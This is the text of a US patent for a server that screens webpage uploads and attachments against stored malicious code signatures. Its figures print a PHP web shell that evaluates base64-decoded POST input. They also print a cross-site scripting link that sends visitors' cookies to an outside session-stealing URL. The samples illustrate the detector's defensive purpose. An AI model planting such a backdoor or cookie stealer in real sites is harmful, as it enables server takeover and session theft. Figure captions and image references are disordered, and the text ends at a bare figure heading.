(12) United States Patent
Hussain et al.

(10) Patent No.: US 10,630,721 B1
(45) Date of Patent: *Apr. 21, 2020

(54) MONITORING SYSTEM FOR DETECTING AND PREVENTING A MALICIOUS PROGRAM CODE FROM BEING UPLOADED FROM A CLIENT COMPUTER TO A WEBPAGE COMPUTER SERVER

(71) Applicant: ALSCO Software LLC, Dearborn, MI (US)

(72) Inventors: Mohammed Kifah Hussain, Dearborn, MI (US); Yasser Kifah Hussain, Dearborn, MI (US); Zayd Kifah Hussain, Dearborn, MI (US)

(73) Assignee: ALSCO Software LLC, Dearborn, MI (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 0 days.

This patent is subject to a terminal disclaimer.

(21) Appl. No.: 16/692,456

(22) Filed: Nov. 22, 2019

Related U.S. Application Data

(63) Continuation of application No. 16/513,351, filed on Jul. 16, 2019, now Pat. No. 10,498,760.

(51) Int. Cl.
*H04L 29/06* (2006.01)

(52) U.S. Cl.
CPC ...... *H04L 63/1466* (2013.01); *H04L 63/1416* (2013.01); *H04L 63/1425* (2013.01); *H04L 63/164* (2013.01)

(58) Field of Classification Search
CPC .............. H04L 63/1466; H04L 63/164; H04L 63/1425; H04L 63/1416
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 8,276,202 B1* | 9/2012 | Dubrovsky | H04L 63/0245 726/22 |
| 9,069,869 B1* | 6/2015 | Quinn | G06F 16/9566 |
| 9,165,124 B1* | 10/2015 | Gurevich | G06F 16/9537 |
| 9,407,658 B1* | 8/2016 | Kuskov | G06F 16/958 |
| 10,498,760 B1* | 12/2019 | Hussain | H04L 63/164 |
| 2003/0065926 A1* | 4/2003 | Schultz | G06F 21/562 713/188 |
| 2005/0028002 A1* | 2/2005 | Christodorescu | G06F 21/562 726/3 |
| 2012/0036580 A1* | 2/2012 | Gorny | H04L 63/1433 726/25 |

(Continued)

*Primary Examiner* — Aravind K Moorthy

(74) *Attorney, Agent, or Firm* — Buckert Patent & Trademark Law Firm PC; John F. Buckert

(57) ABSTRACT

A monitoring system for detecting and preventing a malicious program code from being uploaded from a client computer to a webpage computer server is provided. A secure computer server compares a first plurality of binary portions in a first binary file to a plurality of stored malicious binary program codes to determine whether at least one binary portion of the first plurality of binary portions corresponds to at least one malicious binary program code in the plurality of stored malicious binary program codes. The secure computer server does not send a first modified webpage file and an attachment file to the webpage computer server in response to a first binary file having at least one malicious binary program code.

19 Claims, 16 Drawing Sheets

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | | |
|---|---|---|---|---|
| 2012/0174224 A1* | 7/2012 | Thomas | G06F 21/566 | 726/24 |
| 2012/0198528 A1* | 8/2012 | Baumhof | G06F 21/56 | 726/6 |
| 2012/0272317 A1* | 10/2012 | Rubin | H04L 63/1416 | 726/23 |
| 2013/0333028 A1* | 12/2013 | Hagar | H04L 63/0236 | 726/22 |
| 2014/0068768 A1* | 3/2014 | Lospinuso | G06F 21/562 | 726/23 |
| 2014/0123280 A1* | 5/2014 | Kedma | G06F 21/56 | 726/23 |
| 2015/0095643 A1* | 4/2015 | Adams | G06F 21/6218 | 713/165 |
| 2016/0127398 A1* | 5/2016 | Cohen | G06F 16/24578 | 726/23 |
| 2016/0359875 A1* | 12/2016 | Kim | H04L 63/1416 | |
| 2017/0041330 A1* | 2/2017 | Hunt | H04L 63/1416 | |
| 2017/0063923 A1* | 3/2017 | Yang | G06F 21/56 | |
| 2017/0070517 A1* | 3/2017 | Bailey | H04L 63/1466 | |
| 2017/0093839 A1* | 3/2017 | Whiteside | H04L 67/146 | |
| 2017/0126719 A1* | 5/2017 | Mason | H04L 67/02 | |
| 2017/0214701 A1* | 7/2017 | Hasan | H04L 63/1408 | |
| 2017/0223049 A1* | 8/2017 | Kuperman | H04L 63/1466 | |
| 2017/0257393 A1* | 9/2017 | De Barros | H04L 63/1466 | |
| 2018/0007065 A1* | 1/2018 | Hodgman | H04L 63/1441 | |
| 2018/0012144 A1* | 1/2018 | Ding | H04L 63/1416 | |
| 2018/0032491 A1* | 2/2018 | Heo | G06F 40/58 | |
| 2018/0084002 A1* | 3/2018 | Shnitzer | H04L 63/1466 | |
| 2018/0115563 A1* | 4/2018 | Lueken | H04W 12/12 | |
| 2018/0167410 A1* | 6/2018 | Johns | H04L 63/1466 | |
| 2018/0167412 A1* | 6/2018 | Barrett | H04L 63/1458 | |
| 2018/0198796 A1* | 7/2018 | Chien | H04L 63/101 | |
| 2018/0205573 A1* | 7/2018 | Roychoudhury | H04L 43/026 | |
| 2018/0285101 A1* | 10/2018 | Yahav | G06F 8/75 | |
| 2018/0332057 A1* | 11/2018 | He | G06F 21/563 | |
| 2019/0014133 A1* | 1/2019 | David | G06N 3/04 | |
| 2019/0036951 A1* | 1/2019 | Kim | H04L 63/168 | |
| 2019/0065709 A1* | 2/2019 | Salomon | H04L 9/3239 | |
| 2019/0087354 A1* | 3/2019 | Chhabra | H04L 63/061 | |
| 2019/0102547 A1* | 4/2019 | Aktas | G06F 21/56 | |
| 2019/0222587 A1* | 7/2019 | Kamir | H04L 63/1416 | |
| 2019/0260773 A1* | 8/2019 | Sauve | G06F 21/52 | |
| 2019/0272375 A1* | 9/2019 | Chen | G06F 21/562 | |
| 2019/0273752 A1* | 9/2019 | Dubrovsky | H04L 63/1416 | |
| 2019/0311132 A1* | 10/2019 | Arnoth | G06F 21/566 | |
| 2019/0334936 A1* | 10/2019 | Starov | H04L 63/1425 | |
| 2019/0364057 A1* | 11/2019 | Hazay | H04L 63/145 | |
| 2019/0379696 A1* | 12/2019 | Ludwig | H04L 63/1425 | |

* cited by examiner

```
<?php
if (isset($_POST['n3d9ebc'])) {
    eval(base64_decode($_POST['n3d9ebc']));
}
?>
```

DIAGNOSTIC SCREEN — 500

| Hostname | Server IP | File Path | Suspected Code | Date |
|---|---|---|---|---|
| gateway2.dnscloudgateway.com | 66.111.52.23 | /alscogateway/tmp/20190602-011823-XPL5-96Nrjp2UsD-wrxCUgAAAEM-file-yuiPEv | <?php if (isset($_POST['n3d9ebc'])){ eval(base64_decode($_POST['n3d9ebc']));}?> | 2019-06-02 01:19:00 — 510 |
| gateway2.dnscloudgateway.com | 66.111.52.23 | /alscogateway/tmp/20190601-233923-XPLiezWs0Fkw2fmMzpibagAAAEs-file-ExakUV | <a href=# onclick="document.location='http://techpanda.org/snatch_sess_id.php?c='+escape(document.cookie);">dark</a> | 2019-06-01 23:36:23 — 512 |

FIG. 14

MONITORING SYSTEM FOR DETECTING AND PREVENTING A MALICIOUS PROGRAM CODE FROM BEING UPLOADED FROM A CLIENT COMPUTER TO A WEBPAGE COMPUTER SERVER

CROSS-REFERENCE TO RELATED APPLICATIONS

This application is a continuation of U.S. patent application Ser. No. 16/513,351 filed on Jul. 16, 2019, the entire contents of which are hereby incorporated by reference herein.

BACKGROUND

Software hackers will often try to insert malicious program codes into a webpage file or an attachment file to the webpage file. The malicious program codes have a functionality that can be either damage the webpage computer server or allow the software hacker to have unauthorized access to the webpage computer server.

The inventors herein have recognized a need for an improved monitoring system for detecting and preventing malicious program codes from being uploaded from a client computer to a webpage computer server.

SUMMARY

A monitoring system for detecting and preventing a malicious program code from being uploaded from a client computer to a webpage computer server in accordance with an exemplary embodiment is provided. The monitoring system includes a secure computer server operably communicating with the client computer and the webpage computer server. The client computer has a first IP address, the secure computer server has a second IP address, and the webpage computer server has a third IP address. The secure computer server further associates the second IP address to the webpage computer server hosting a first webpage file. The secure computer server receives a first request message from the client computer to request the first webpage file from the webpage computer server. The secure computer server sends a second request message on behalf of the client computer to the webpage computer server utilizing the third IP address to request the first webpage file from the webpage computer server, in response to the first request message. The secure computer server receives the first webpage file from the webpage computer server after the second request message and sends the first webpage file to the client computer utilizing the first IP address. The secure computer server receives a first modified webpage file and an attachment file to the first webpage file from the client computer. The first modified webpage file comprises the first webpage file with user added data therein. The secure computer server reads the first modified webpage file in a binary mode to obtain a first binary mode file. The secure computer server converts the first binary mode file to a first binary file. The secure computer server reads the attachment file in the binary mode to obtain a second binary mode file. The secure computer server converts the second binary mode file to a second binary file. The secure computer server compares a first plurality of binary portions in the first binary file to a plurality of stored malicious binary program codes to determine whether at least one binary portion of the first plurality of binary portions corresponds to at least one malicious binary program code in the plurality of stored malicious binary program codes. The secure computer server compares a second plurality of binary portions in the second binary file to the plurality of stored malicious binary program codes to determine whether at least one binary portion of the second plurality of binary portions corresponds to at least one malicious binary program code in the plurality of stored malicious binary program codes. The secure computer server stores the first modified webpage file and the attachment file in a secure storage device, and does not send the first modified webpage file and the attachment file to the webpage computer server in response to the first binary file having at least one malicious binary program code or the second binary file having at least one malicious binary program code.

A monitoring system for detecting and preventing a malicious program code from being uploaded from a client computer to a webpage computer server in accordance with another exemplary embodiment is provided. The monitoring system includes a secure computer server operably communicating with the client computer and the webpage computer server. The client computer has a first IP address, the secure computer server has a second IP address, and the webpage computer server has a third IP address. The secure computer server further associates the second IP address to the webpage computer server hosting a first webpage file. The secure computer server receives a first request message from the client computer to request the first webpage file from the webpage computer server. The secure computer server sends a second request message on behalf of the client computer to the webpage computer server utilizing the third IP address to request the first webpage file from the webpage computer server, in response to the first request message. The secure computer server receives the first webpage file from the webpage computer server after the second request message and sends the first webpage file to the client computer utilizing the first IP address. The secure computer server receives a first modified webpage file from the client computer. The first modified webpage file comprises the first webpage file with user added data therein. The secure computer server reads the first modified webpage file in a binary mode to obtain a first binary mode file. The secure computer server converts the first binary mode file to a first binary file. The secure computer server compares a plurality of binary portions in the first binary file to a plurality of stored malicious binary program codes to determine whether at least one binary portion of the plurality of binary portions corresponds to at least one malicious binary program code in the plurality of stored malicious binary program codes. The secure computer server stores the first modified webpage file in a secure storage device and does not send the first modified webpage file to the webpage computer server in response to the first binary file having at least one malicious binary program code.

A monitoring system for detecting and preventing a malicious program code from being uploaded from a client computer to a webpage computer server in accordance with another exemplary embodiment is provided. The monitoring system includes a secure computer server operably communicating with the client computer and the webpage computer server. The client computer has a first IP address, the secure computer server has a second IP address, and the webpage computer server has a third IP address. The secure computer server further associates the second IP address to the webpage computer server hosting a first webpage file. The secure computer server receives a first request message from the client computer to request the first webpage file from the webpage computer server. The secure computer server sends a second request message on behalf of the client computer to the webpage computer server utilizing the third IP address to request the first webpage file from the webpage computer server, in response to the first request message. The secure computer server receives the first webpage file from the webpage computer server after the second request message and sends the first webpage file to the client computer utilizing the first IP address. The secure computer server receives the first webpage file and an attachment file to the first webpage file from the client computer. The secure computer server reads the attachment file in a binary mode to obtain a first binary mode file. The secure computer server converts the first binary mode file to a first binary file. The secure computer server compares a plurality of binary portions in the first binary file to a plurality of stored malicious binary program codes to determine whether at least one binary portion of the plurality of binary portions corresponds to at least one malicious binary program code in the plurality of stored malicious binary program codes. The secure computer server stores the first webpage file and the attachment file in a secure storage device and does not send the first webpage file and the attachment file to the webpage computer server in response to the first binary file having at least one malicious binary program code.

BRIEF DESCRIPTION OF THE DRAWINGS

FIG. 10 is a schematic of a portion of the second binary file of FIG. 5 having a malicious binary program code that corresponds to the first malicious program code of FIG. 9 wherein the portion of the second binary file is obtained by converting the second binary mode file of FIG. 8 into binary numbers;

FIG. 11 is a schematic of a record in a central database in the monitoring system of FIG. 1 wherein the record has the first malicious binary program code stored therein;

FIG. 12 is a schematic of an exemplary second malicious program code that may be inserted in the attachment file of FIG. 5;

FIG. 13 is a schematic of a record in the central database in the monitoring system of FIG. 1 wherein the record has the second malicious binary program code stored therein;

FIG. 14 is a schematic of a diagnostic screen utilized by the monitoring system of FIG. 1;

DETAILED DESCRIPTION

Figure 1:

FIG. 1 is a schematic of a communication system having a monitoring system that detects and prevents malicious program codes from being uploaded from a client computer to a webpage computer server, in accordance with an exemplary embodiment.
Figure 2:

FIGS. 2-4 is a flowchart of a method for detecting and preventing malicious program codes from being uploaded from a client computer to a webpage computer server utilizing the monitoring system of FIG. 1, in accordance with another exemplary embodiment.
Figure 3:

Figure 4:


Referring to FIG. 1, a communication system 30 having a monitoring system 44 in accordance with an exemplary embodiment that detects and prevents malicious program codes from being uploaded from a client computer 36 to a webpage computer server 46 is illustrated. The communication system 30 includes the client computer 36, display device 38, an input device 40, the Internet 42, the monitoring system 44, and the webpage computer server 46.

For purposes of understanding, a few technical terms utilized in this document will be defined hereinafter.

A webpage computer server is a computer server that hosts a webpage and has an associated webpage file.

A malicious program code is one or more software instructions that have a functionality to damage a webpage computer server or to allow unauthorized access to the webpage computer server.

A malicious binary program code is obtained by converting a malicious program code into binary numbers.

A webpage file is a computer file that a web browser on a computer utilizes to display a webpage.

A modified webpage file is a webpage file having additional user added data therein.

Figure 7:
FIG. 7 is a schematic of an exemplary digital image corresponding to an attachment file that can be attached to the exemplary webpage of FIG. 6.

An attachment file is a file that is attached or uploaded by a webpage. An exemplary attachment file is an image file 310 shown in FIG. 7. For example, an attachment file can comprise a .jpg file, a .pdf file, a .mov file, and a .doc file. Of course, other types of attachment files can be used.

A binary mode is a mode of operation that deals with non-textual data that is not understandable to a user/person. When a binary mode parameter is added to a programming command, it enables every type of file to be transferred rather than just ASCII text. Also, a binary mode is a compiler mode that deals with file I/O. It allows programmers to manipulate data files at the byte level rather than at the field level.

Figure 8:
